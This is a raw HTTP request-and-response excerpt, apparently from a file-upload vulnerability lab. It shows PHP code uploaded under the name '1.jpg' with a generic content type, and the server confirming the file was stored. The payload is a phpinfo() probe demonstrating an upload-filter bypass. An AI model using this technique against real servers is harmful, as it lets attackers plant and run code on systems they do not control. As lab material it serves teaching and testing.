 boundary=---------------------------18467633426500
Content-Length: 324
Origin: http://www.bazhahei.club:5432
Connection: close
Referer: http://www.bazhahei.club:5432/upload/
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------18467633426500
HTTP/1.1 200 OK
Date: Wed, 26 Feb 2020 13:00:13 GMT
Server: Apache/2.4.41 (Win32) OpenSSL/1.1.1c
mod_fcgid/2.3.9a
X-Powered-By: PHP/5.5.38
Upgrade: h2,h2c
Connection: Upgrade, close
Content-Type: text/html
Content-Length: 141
Upload: 1.jpg<br />Type: application/octet-stream<br
/>Size: 0.0224609375 Kb<br />Temp file:
C:\Temp\php3A9F.tmp<br />Stored in: upload/1.jpg